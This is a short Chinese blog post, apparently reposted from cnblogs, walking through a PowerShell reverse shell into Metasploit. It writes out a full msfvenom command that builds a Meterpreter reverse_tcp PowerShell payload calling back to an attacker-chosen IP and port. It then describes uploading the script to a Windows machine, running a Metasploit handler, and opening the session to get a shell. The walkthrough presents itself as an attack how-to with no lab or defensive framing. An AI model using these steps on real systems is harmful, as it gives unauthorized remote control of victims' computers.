利用powerShell 反弹shell到metasploit - Cheng_Hunyo - 博客园

2018-07-03 06:39:00 Author: www.cnblogs.com(查看原文) 阅读量:744 收藏

2018-07-03 06:39:00 Author: www.cnblogs.com(查看原文) 阅读量:744 收藏

一、使用工具kali linux,windows severe msfvenom msfconsole



二、使用msfvenom生成ps1格式的Powershell脚本

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=XXXXX(你自己kali本机IP) LPORT=XXXX(自己随便设置) -f psh-reflection >xxx.ps1

将生成的Powershell脚本下载并上传至windows机器中





三、启动Msfconsole

选择模块





设置payload

设置完成后执行run



在windows机器中执行powershell脚本,此时攻击机器中会显示如果下结果

如果攻击主机中显示通道已经建立但是未拿到相应的shell 如图:

回车进入:

msf exploit(handler)>





输入:sessions -l 查看信息



输入 seeions 1 就会拿到想要的meterpreter





在meterpreter中输入shell 即可拿到相应的shell

后续可以操作 一些相关命令。

文章来源: https://www.cnblogs.com/Hunyo/p/8600233.html

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh